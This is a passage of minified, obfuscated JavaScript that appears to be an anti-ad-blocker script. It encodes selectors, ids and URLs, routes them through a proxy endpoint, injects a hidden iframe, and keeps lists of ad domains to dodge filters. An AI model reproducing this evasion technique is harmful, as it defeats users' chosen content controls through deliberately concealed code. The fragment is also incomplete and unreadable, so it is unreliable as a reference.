0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1881)]=t=>{const e=a;4===n[e(2897)]&&r(new i(n[e(3911)],n[e(1563)]))},n[a(3038)](t,e),n[a(896)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2g;if(null===s){s=document[e(3814)](e(1641)),s[e(2660)][e(1785)](e(1180),"0"),s[e(2660)][e(1785)](e(526),"0"),s[e(2660)][e(1785)](e(2517),e(3978)),s[e(2660)][e(1785)](e(851),e(3794)),o.A[e(1388)]()[e(1253)][e(1564)](s,e(322),e(1249));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3378)]+e(3061),endpoint:r.A[e(3378)]});o.A[e(1388)]()[e(1253)][e(1564)](s,e(1701),e(3256)[e(1807)](n,e(568)));const c=t=>{const n=e;n(2121)===t[n(3691)][n(2684)]&&(a=!0,window[n(1049)](n(3755),c))};window[e(1255)](e(3755),c),document[e(2330)][e(3024)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2g,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(1388)]()[i(2316)][i(1388)][i(1564)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2901)][i(1273)]=t=>{n(t[i(3691)])},l[i(1463)]({type:i(473),src:e},"*",[u[i(3065)]])}))},8110:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(3451),r(1317),r(1070),r(1272),r(3784),r(3989),r(2954),r(811),r(2644),r(860),r(543),r(2999),r(816),r(2538),r(3573),r(3877),r(2668),r(651),r(1945),r(1195),r(2087),r(1236),r(855),r(3981),r(406),r(3325),r(3879),r(3809),r(885),r(1261),r(793),r(2964),r(2526),r(734),r(1666),r(1010),r(2451),r(2513),r(1851),r(915),r(2278),r(3279),r(3084),r(3619),r(349),r(2771),r(1361),r(1904),r(3839),r(2408),r(3438),r(3680),r(3573),r(2880),r(424),r(1378),r(935),r(3228),r(2736),r(3464),r(3503),r(3848),r(1002),r(476),r(3854),r(991),r(2209),r(689),r(824),r(1323),r(2706),r(3508),r(2070),r(2358),r(2873),r(916),r(1579),r(1761),r(2085),r(3673),r(3279),r(1792),r(3509),r(711),r(3715),r(2598),r(3383),r(1670),r(3183),r(2462),r(1471),r(545),r(2262),r(1766),r(1097),r(1162),r(516),r(3071),r(3356),r(2705),r(2097),r(3446),r(863),r(1303),r(2827),r(363),r(3533),r(2988),r(2898),r(253),r(996),r(3678),r(855),r(2930),r(486),r(3602),r(933),r(1036),r(240),r(3801),r(1682),r(2515),r(3543),r(3729),r(2276),r(2294),r(1734),r(729),r(3520),r(2466),r(1087),r(3334),r(3002),r(3428),r(1740),r(1674),r(752),r(2737),r(3372),r(658),r(3108),r(618),r(3876),r(415),r(1103),r(3083),r(2994),r(3317),r(496),r(2699),r(3387),r(3863),r(667),r(1399),r(1973),r(1283),r(3329),r(2805),r(2879),r(3481),r(1808),r(2430),r(497),r(3419),r(1964),r(3007),r(241),r(2277),r(3068),r(492),r(2754),r(1045),r(346),r(3630),r(368),r(1828),r(3818),r(1144),r(2791),r(2198),r(3903),r(1908),r(340),r(2033),r(1091),r(1060),r(2144),r(304),r(264),r(3662),r(267),r(1560),r(445),r(3377),r(1544),r(2972),r(1606),r(2234),r(376),r(2471),r(2033),r(3735),r(1223),r(3021),r(3346),r(918),r(3845),r(2912),r(992),r(1351),r(3351),r(3350),r(3893),r(1287),r(3290),r(2404),r(1813),r(3398),r(523),r(3931),r(1265),r(358),r(2357),r(598),r(1110),r(1868),r(1192),r(2889),r(2680),r(2824),r(1862),r(2424),r(1342),r(1875),r(2840),r(3053),r(2079),r(2637),r(1057),r(2337),r(3493),r(1202),r(2348),r(2374),r(3010),r(3953),r(614),r(3781),r(2599),r(1270),r(3756),r(908),r(535),r(2192),r(3888),r(2813),r(2230),r(2593),r(1372),r(2444),r(512),r(1575),r(2799),r(1639),r(2971),r(3683),r(3307),r(2864),r(1246),r(835),r(1946),r(1737),r(1146),r(1689),r(451),r(612),r(1644)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2032),r(1105),r(1939),r(1280),r(2741),r(3111),"Ad",r(2632),r(2307),r(2634),r(3211),r(3937),r(3688),r(2166),r(343),r(1258),r(2524),r(1401),r(1299),r(1473),r(1385),r(2272),r(1093),r(3044),r(958),r(2831),r(1947),r(1111),r(1193),r(3547),r(608),r(1086),r(1767),r(1913),r(669),r(2090),r(2695),r(2416),r(1567),r(2702),r(625),r(2254),r(1191),r(737),r(2067),r(901),r(2370),r(2251),r(906),r(3242),r(2750),r(1496),r(640),r(272),r(448),r(2686),r(284),r(1832),r(2731)],c=["ad",r(3541),"Ad",r(3722)],l=[r(1007),r(268),r(3052)],u=[],d=[{key:r(521),value:[r(1903)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2694)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(3115)])&&void 0!==h?h:[]][e(1822)]((t=>e(2484)!==t)),z=[...s,...null!=t&&t[e(2962)]?[new RegExp(t[e(2962)][e(510)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(2497)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(537)])&&void 0!==m?m:[]],S={id:[{type:e(2028),value:e(2789)},{type:e(2028),value:e(801)},{type:e(2028),value:e(2168)},{type:e(2028),value:e(3504)},{type:e(2028),value:e(703)},...null!==(p=null==t||null===(g=t[e(3612)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(469),value:e(2117)},...null!==(w=null==t||null===(b=t[e(3612)])||void 0===b?void 0:b[e(2550)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(3612)])||void 0===v?void 0:v[e(944)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(3367)])&&void 0!==x?x:[]],U=t=>t[e(3996)](/[.*+?^${}()|[\]\\]/g,e(2815)),T=new RegExp([...k[e(3238)](U),...A[e(3238)]((t=>"\\b"[e(1807)](U(t),"\\b"))),...N[e(3238)](U),..._[e(3238)](U),...z[e(3238)]((t=>t[e(1555)]))][e(510)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(510)]("|")),cssTargetRegex:T,domains:_,urlRegexes:z,selectorsToForceProtect:E,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(733)][n(372)](e)&&!t[n(3947)][n(2204)](e)||t[n(3612)].id[n(830)]((t=>n(469)===t[n(2684)]?t[n(2138)]===e:n(2028)===t[n(2684)]?e[n(372)](t[n(2138)]):void t[n(2684)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1079)][n(830)]((t=>i[n(3315)][n(818)](t)))&&!t[n(1494)][n(830)]((t=>t[n(2204)](i[n(3828)])))||t[n(3612)][n(2550)][n(830)]((t=>n(469)===t[n(2684)]?t[n(2138)]===i[n(3828)]:n(2028)===t[n(2684)]?i[n(3828)][n(372)](t[n(2138)]):void 0)))}function p(t,e){const n=r;return e[n(1861)](n(2282))&&t[n(3367)][n(372)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2388)][o(830)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(372)](n)}))}function w(t,e){const n=r;return!!(e[n(1031)]("id")&&f(t,e.id)||e[n(1031)](n(833))&&f(t,e[n(1448)])||e[n(1031)](n(3986))&&m(t,e[n(3267)](n(3986)))||e[n(1031)](n(3828))&&m(t,e[n(3267)](n(3828))))}function b(t,e){const n=r;return t[n(2497)][n(830)]((t=>t[n(258)]()===e[n(258)]()))}function y(t,e){const n=r;return t[n(3612)][n(944)][n(830)]((t=>n(469)===t[n(2684)]?t[n(2138)]===e:n(2028)===t[n(2684)]&&e[n(372)](t[n(2138)])))}function v(t,e){const n=r;return t[n(3172)][n(2204)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2g;let n=arguments[e(2110)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(561)]("")[e(3238)]((t=>n[e(286)][e(372)](t)?String[e(547)](n[e(2683)])+i(n[e(286)],n[e(306)],t):n[e(1818)][e(372)](t)?String[e(547)](n[e(3110)])+i(n[e(1818)],n[e(1994)],t):i(n[e(2216)],n[e(1540)],t)))[e(510)]("")},decode:t=>{const e=a2g,n=(0,r.i7)(t[e(2563)](0,4));if(!n)throw new Error(e(558)+t);const o=t[e(2563)](4);let i=0;return o[e(561)]("")[e(3238)]((t=>{const r=e;if(0==i&&t===String[r(547)](n[r(2683)]))return i=1,"";if(0==i&&t===String[r(547)](n[r(3110)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(306)][r(372)](t)?s(n[r(286)],n[r(306)],t):s(n[r(2216)],n[r(1540)],t)+t;if(2==e)return n[r(1994)][r(372)](t)?s(n[r(1818)],n[r(1994)],t):s(n[r(2216)],n[r(1540)],t)+t;throw new Error(r(2106)+e)}return s(n[r(2216)],n[r(1540)],t)}))[e(510)]("")}};function i(t,e,n){const r=a2g;if(1!==n[r(2110)])throw new Error(r(960));return t[r(372)](n)?e[t[r(3566)](n)]:n}function s(t,e,n){const r=a2g;if(1!==n[r(2110)])throw new Error(r(960));return e[r(372)](n)?t[e[r(3566)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2g;return t?d[e(2932)]((e=>e.id===t)):o.A[e(1161)]?l[0]:i.A[e(2688)](l)}const a=()=>l[l[r(2110)]-1];function c(t){const e=r,n=[e(1989),e(318),e(3970),e(404),e(3506),e(2124),e(828),e(397),e(2511)],o={};for(let r=0;r<n[e(2110)];r++){const i=t[r];o[atob(n[r])]=e(1900)==typeof i?atob(i):i}return o}const l=[[r(1214),r(1043),r(2343),117,r(3776),r(1004),57,r(1753),r(3982)],[r(3258),r(2870),r(1336),117,r(965),r(3505),115,r(722),r(1723)],[r(2967),r(1546),r(356),97,r(1599),r(1717),114,r(3945),r(1519)],[r(3974),r(2943),r(1654),106,r(2937),r(421),53,r(2490),r(1972)]][r(3238)]((t=>c(t))),u=[[r(1650),r(3296),r(2289),119,r(2072),r(3416),102,r(1603),r(1341)],[r(3564),r(2607),r(867),57,r(1611),r(3326),101,r(2104),r(718)],[r(2161),r(3091),r(1844),102,r(1389),r(1415),56,r(2225),r(2180)],[r(3545),r(3230),r(3073),97,r(427),r(414),115,r(1510),r(3059)],[r(2655),r(1377),r(3840),121,r(3392),r(3204),110,r(2122),r(2488)],[r(2178),r(3144),r(3536),118,r(438),r(590),115,r(3913),r(3333)],[r(3427),r(1833),r(2652),112,r(3864),r(1614),114,r(1085),r(1990)],[r(3320),r(3745),r(3593),107,r(1910),r(2128),104,r(1796),r(238)],[r(2425),r(2980),r(1529),115,r(599),r(2480),104,r(1204),r(2711)],[r(1370),r(3261),r(1422),97,r(2344),r(1721),101,r(3588),r(2960)],[r(3961),r(2577),r(517),106,r(2899),r(394),107,r(2297),r(471)],[r(383),r(1536),r(1084),102,r(3874),r(1232),57,r(3816),r(3649)],[r(3938),r(3676),r(382),103,r(674),r(2866),97,r(1143),r(2177)],[r(879),r(3349),r(1774),56,r(2608),r(642),49,r(2441),r(1268)],[r(1358),r(3380),r(2184),111,r(1741),r(1149),104,r(701),r(1441)],[r(2464),r(3858),r(3128),107,r(1345),r(2243),50,r(1481),r(2857)]][r(3238)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2g,n=o.A[e(3719)](t),r=i.A[e(1448)](),s=n[e(3996)](e(566),'"'[e(1807)](r,'"')),a=JSON[e(3705)](s);return a[e(1391)]=a[r],delete a[r],a}function a(t){const e=a2g;return!!(window[e(3413)][e(1164)]+window[e(3413)][e(826)])[e(372)](e(2833))||e(470)===r.A[e(1388)](e(1100),!1)||e(717)!==r.A[e(1388)](e(1100),!1)&&Math[e(2974)]()<t}function c(t){const e=a2g;try{if(!window[e(392)]||!(e(1512)in window[e(392)]))return!1;const n=window[e(392)][e(1512)];return!(!n[e(3574)]||!n[e(3224)])&&n[e(3574)]/n[e(3224)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(372)](r(1180))||t[r(372)](r(526))?t=(t=(t=(t=t[r(3996)](/(^width\s*:)/g,r(1276)))[r(3996)](/([^-]width\s*:)/g,r(1276)))[r(3996)](/(^height\s*:)/g,r(1276)))[r(3996)](/([^-]height\s*:)/g,r(1276)):t,i=t=>t[r(372)](r(1180))||t[r(372)](r(526))?t=(t=(t=(t=t[r(3996)](/(^width\s*:)   /g,"$1"))[r(3996)](/([^-]width\s*:)   /g,"$1"))[r(3996)](/(^height\s*:)   /g,"$1"))[r(3996)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2g;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3378)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2622),context:e(1142),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3841),context:r(1142)}),h=r(1354)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1388)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2622),context:e(2139),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1724)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3378)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2622),context:e(1835),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(818)](";")&&!h[e(818)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3841),context:e(1835)});return t[e(818)](";")&&!n[e(818)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3378)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2138),direction:e(2622),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3841),context:r(2138)});function v(t,e,n){const o=r,i=s.z1[o(2110)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2563)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2563)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2622)===t[e(846)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3378)],isPageLevel:l}=t;u=n=>t[e(2556)]&&!t[e(2556)](n)?n:(0,s.md)(n[e(561)]("\\")[e(510)](""),o),d=function(s){const a=e;let u=arguments[a(2110)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2931)];return s[a(1861)]("{{")&&s[a(818)]("}}")?s:s[a(1861)](".")&&!s[a(1861)]("./")&&!s[a(1861)](a(2956))||s[a(1861)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2556)],attributeFilter:t[a(3642)]}):t[a(685)]&&!t[a(685)](s)?s:(l&&u===i.MN[a(861)]&&(u=i.MN[a(2293)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3828)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3642)]&&!t[e(3642)](n)?n:e(2282)[e(1807)]((0,s.md)(n[e(2563)](5),o)[e(258)]()),f=n=>t[e(3790)]&&t[e(3790)](n)?e(646)+(0,s.md)(n[e(258)](),o):n}else e(3841)===t[e(846)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3404)]:t,h=t=>(0,s._)(t[e(2563)](5))?e(2282)+(0,s.ks)(t[e(2563)](5)[e(258)]()):t,f=t=>t[e(1861)](e(646))&&(0,s._)(t[e(2563)](3))?(0,s.ks)(t[e(2563)](3)):t):e(2048)===t[e(846)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2581)])[r(3828)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(926)](n);const y=m[r(2110)]>=3&&r(270)===m[m[r(2110)]-3][r(2957)];if(r(2259)===n[r(2684)])n[r(2957)]=u(n[r(2957)]);else if(r(1523)===n[r(2684)])n[r(2957)]=u(n[r(2957)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&n[r(2957)][r(2957)][r(1861)](r(2282)))n[r(2957)][r(2957)]=h(n[r(2957)][r(2957)]);else if(r(2447)!==n[r(2684)]||r(2529)!==n[r(2957)][r(2684)]||"id"!==n[r(2957)][r(2957)]&&r(465)!==n[r(2957)][r(2957)]&&r(2119)!==n[r(2957)][r(2957)]||r(2795)!==(null===(o=n[r(2138)])||void 0===o?void 0:o[r(2684)]))if(r(2447)!==n[r(2684)]||r(2529)!==n[r(2957)][r(2684)]||r(1180)!==n[r(2957)][r(2957)]&&r(526)!==n[r(2957)][r(2957)]||r(2795)!==(null===(a=n[r(2138)])||void 0===a?void 0:a[r(2684)]))if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(2660)===n[r(2957)][r(2957)]&&r(2795)===(null===(l=n[r(2138)])||void 0===l?void 0:l[r(2684)])&&(n[r(2138)][r(2138)][r(372)](r(1180))||n[r(2138)][r(2138)][r(372)](r(526)))){if(r(2622)===t[r(846)]){const t=(0,c.e)(n[r(2138)][r(2138)]);t!==n[r(2138)][r(2138)]&&(n[r(2138)][r(2138)]=n[r(2138)][r(2138)]+", "+t)}else if(r(3841)===t[r(846)]){const t=(0,c.H)(n[r(2138)][r(2138)]);t!==n[r(2138)][r(2138)]&&(n[r(2138)][r(2138)]=t)}}else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(3986)===n[r(2957)][r(2957)]&&r(2795)===(null===(p=n[r(2138)])||void 0===p?void 0:p[r(2684)]))r(2622)===t[r(846)]?n[r(2138)][r(2138)]=v(n[r(843)],n[r(2138)][r(2138)],u):n[r(2138)][r(2138)]=u(n[r(2138)][r(2138)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&"id"===n[r(2957)][r(2957)]&&r(2529)===(null===(g=n[r(2138)])||void 0===g?void 0:g[r(2684)]))r(2622)===t[r(846)]?n[r(2138)][r(2957)]=v(n[r(843)],n[r(2138)][r(2957)],u):n[r(2138)][r(2957)]=u(n[r(2138)][r(2957)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(1542)===n[r(2957)][r(2957)]&&r(2529)===(null===(w=n[r(2138)])||void 0===w?void 0:w[r(2684)]))t[r(846)],n[r(2957)][r(2957)]=u(n[r(2957)][r(2957)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(833)===n[r(2957)][r(2957)]&&r(2795)===(null===(b=n[r(2138)])||void 0===b?void 0:b[r(2684)])){const e=n[r(2138)][r(2138)];if(r(2622)===t[r(846)])if("="!==n[r(843)]&&null!==n[r(843)]||!e[r(372)](" "))n[r(2138)][r(2138)]=v(n[r(843)],e,u);else{const o=e[r(561)](/\s+/)[r(1822)]((t=>t[r(2110)]>0));n[r(2138)][r(2138)]=o[r(3238)]((e=>{const n=r,o=e[n(561)]("\\")[n(510)]("");return t[n(2556)]&&!t[n(2556)](o)?e:(0,s.md)(o,t[n(1691)])}))[r(510)](" ")}else e[r(372)](" ")?n[r(2138)][r(2138)]=e[r(561)](/\s+/)[r(1822)]((t=>t[r(2110)]>0))[r(3238)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(510)](" "):n[r(2138)][r(2138)]=u(e)}else if(y&&r(2795)===n[r(2684)])n[r(2138)]=d(n[r(2138)],i.MN[r(861)]);else if(r(2931)===n[r(2684)])n[r(2138)]=d(n[r(2138)],y?i.MN[r(861)]:i.MN[r(2931)]);else if(r(572)===n[r(2684)])n[r(728)][r(3666)][r(3552)]((e=>{const n=r;n(2389)===e[n(2684)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2204)](e[n(2138)])&&(e[n(2138)]=x({...t,stylesheet:e[n(2138)],context:n(1142)}))}));else if(r(2389)===n[r(2684)]&&n[r(2138)][r(3696)]()[r(1861)](r(2481))&&n[r(2138)][r(3696)]()[r(818)](")")){const t=n[r(2138)][r(3696)]()[r(2563)](4,-1)[r(3696)](),e=t[r(2573)](/^'(.*)'$/),o=t[r(2573)](/^"(.*)"$/);let s="";s=e?"'"[r(1807)](d(e[1],i.MN[r(2931)]),"'"):o?'"'[r(1807)](d(o[1],i.MN[r(2931)]),'"'):d(t,i.MN[r(2931)]),n[r(2138)]=n[r(2138)][r(3996)](t,s)}else r(1503)===n[r(2684)]&&(n[r(2957)]=f(n[r(2957)]));else r(2622)===t[r(846)]?n[r(2138)][r(2138)]=r(3636)+n[r(2138)][r(2138)]:n[r(2138)][r(2138)]=n[r(2138)][r(2138)][r(1861)](r(3636))?n[r(2138)][r(2138)][r(2563)](3):n[r(2138)][r(2138)];else r(2622)===t[r(846)]?n[r(2138)][r(2138)]=v(n[r(843)],n[r(2138)][r(2138)],u):n[r(2138)][r(2138)]=u(n[r(2138)][r(2138)])},leave(t){m[e(883)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1354)==typeof window,c=r(744),l=r(460),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2110)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2110)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(1388)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1039)](t,e);return a||(d[n(1724)](t,f),h[n(1724)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2586));const n=b(t);if(!a){const n=h[e(1388)](t);if(n)return n}const i=t[e(2563)](2===n?l[e(2110)]:c[e(2110)]),s=o.A[e(3719)](i);return a||(h[e(1724)](t,s),d[e(1724)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(413));if(t[e(1861)](c))return 1;if(t[e(1861)](l)){if(t[e(2110)]<l[e(2110)]+4)throw new Error(e(3445)[e(1807)](t));const n=t[e(2563)](l[e(2110)],l[e(2110)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1026)[e(1807)](t))}throw new Error(e(3939)[e(1807)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(1155),f=r(2578),m=r(2473),p=r(2627),g=[h,f,m,p],w=(0,d.t)(a.A[r(1499)]);let b=function(t){const e=r;return t[e(2931)]=e(3235),t[e(2636)]=e(1698),t[e(861)]=e(3875),t[e(3037)]=e(235),t[e(2685)]="m",t[e(2293)]="n",t}({});function y(t){const e=r;return Array[e(3064)](t[e(1872)][e(869)]())[e(1822)]((t=>e(1693)!=t))[e(2110)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2110)];r++)n=n>>>8^v[255&(n^t[e(1329)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(561)](".")[n(1822)]((t=>""!==t))[n(2835)]()[n(3238)]((t=>x(t+e)%1e3))[n(510)]("/")}const k=r(2756),_=r(2707);function z(t){const e=r;return e(388)===t[e(1499)]||e(3174)===t[e(1499)]}function M(t){const e=r;return e(3929)===t[e(1499)]}function E(t){const e=r,{url:n,kind:o=b[e(2931)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1900)==typeof n&&n[e(372)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2204)](n))return n;let v=C(n,s);if(e(1313)!==v[e(3748)]&&e(2869)!==v[e(3748)])return v[e(3828)];if(e(2102)===v[e(3315)])return v[e(3828)];if(e(2372)===v[e(3315)])return v[e(3828)];if(/^\/_game-files(?:\/|$)/[e(2204)](v[e(607)])&&(e(1457)===v[e(3315)]||v[e(3315)][e(818)](e(1339))||e(1951)===v[e(3315)]||v[e(3315)][e(818)](e(1423))))return v[e(3828)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(3828)]}let M=(0,u.Vq)(g);var S,T;(-1!==M||(0,u.az)(t[e(1890)],g))&&(M=null!==(S=null===(T=t[e(868)])||void 0===T?void 0:T[e(1492)])&&void 0!==S?S:x(t[e(1890)][e(2004)]+v[e(705)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(607)]:(0,u.XV)(g,0)+v[e(607)];v[e(705)]===g&&e(987)===v[e(607)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(607)]:(0,u.XV)(g,0)+v[e(607)];v[e(705)]===g&&e(483)===v[e(607)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(607)]:(0,u.XV)(g,0)+v[e(607)];v[e(705)]===g&&e(1884)===v[e(607)]&&(v=new URL(j)),o===b[e(2636)]&&v[e(3828)][e(1861)](e(1005))&&(v[e(3748)]=e(2869));const H=o[e(953)](0);[e(3300),e(2747),e(2001),W,L,j][e(2932)]((t=>t===v[e(3828)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(1164)];O[e(1861)]("?")&&(O=O[e(2028)](1)),O&&(v[e(1164)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(868)]={...t[e(868)],configIndex:d[e(3905)]}),t[e(868)]&&v[e(1872)][e(1724)](_,JSON[e(1068)](t[e(868)]));const q=v[e(826)];let I;if(v[e(826)]="","v9"===d[e(1499)]){const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,h,d[e(2004)],t,H,n]}else if(e(388)===d[e(1499)]){const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,f,d[e(2004)],t,H,n]}else if(e(3174)===d[e(1499)]){const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,m,d[e(2004)],t,H,n]}else{if(e(3929)!==d[e(1499)])throw new Error(e(3512)[e(1807)](d));{const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,p,d[e(2004)],t,H,n]}}return""[e(1807)](I[e(510)]("/"))[e(1807)](function(t){const n=e;return function(t){const e=a2g;return 